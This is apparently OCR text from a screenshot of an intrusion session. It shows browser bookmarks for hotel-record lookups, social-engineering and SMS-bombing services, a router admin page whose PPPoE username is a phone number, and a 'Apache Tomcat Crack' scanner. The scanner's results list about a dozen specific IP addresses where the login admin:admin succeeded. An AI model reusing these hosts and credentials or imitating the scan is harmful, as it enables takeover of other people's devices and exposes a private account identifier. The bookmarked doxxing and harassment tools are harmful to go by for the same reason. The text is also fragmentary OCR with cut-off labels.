 http://110.156.168.56/
输入
收藏
登录界面
重装系统
查开房信
首页-中国
MINI社工
短信轰炸-
AVGoogl
新浪短链
个人-首页
JCG JHR-
欢迎使用
J
»
扩展
»
主页 - 网址大全
中国电信网上营业
无线路由器-无线
用户认证中心 – 中
http://110.156.1
中国电信网上营业
充值交费-中国电
JCG路由器可能泄
迅博 PEPLINK
上网记录/行为管理/流量控制
安全网关
administration
网络设置
-外网线路1
-外网线路2
-内网设置
-策略路由
-IP/MAC绑定
基本信息
VPN配置
智能流控
流量额度
群组管理
行为管理
高级防火墙
转发规则
网络安全
高级设置
调试工具
系统管理
外网/互联网接口-线路1
上网方式
ADSL拨号(PPPOE)
用户名称
13399732788
用户密码
••••••
外网MTU
Default
1492
保存
取消
Apache Tomcat Crack Http://WwW.0x4F.Cn/BLog by:Open
Start ip:
0 . 0 . 0 . 0
End Ip:
0 . 0 . 0 . 0
A
View
Options
Search
About
Results:
pass:admin
url:http://110.156.163.197:80
user:admin
pass:admin
url:http://110.156.168.56:80
user:admin
pass:admin
url:http://110.156.185.14:80
user:admin
pass:admin
url:http://110.156.187.35:80
Ips Address List:
Start ip
End
64%
0K/
0.2K/
Scan Ips:
110.156.252.173
110.156.176.163
110.156.245.48
110.156.207.28
110.156.228.175
110.156.218.0
110.156.255.0
110.156.255.224
110.156.211.73
110.156.215.6
110.156.255.181
110.156.255.231
110.156.213.250
110.156.189.191
Enumeration password:
ip:110.156.168.56 user:admin pass:admin
ip:110.156.179.72 user:admin pass:admin
ip:110.156.185.14 user:admin pass:admin
ip:110.156.187.35 user:admin pass:admin
ip:110.156.207.136 user:admin pass:admin
ip:110.156.199.231 user:admin pass:admin
ip:110.156.230.146 user:admin pass:admin
ip:110.156.222.22 user:admin pass:admin
ip:110.156.238.69 user:admin pass:admin
ip:110.156.238.122 user:admin pass:admin
ip:110.156.249.197 user:admin pass:admin
ip:110.156.255.0 user:admin pass:admin
ip:110.156.245.48 user:admin pass:admin
ip:110.156.255.231 user:admin pass:admin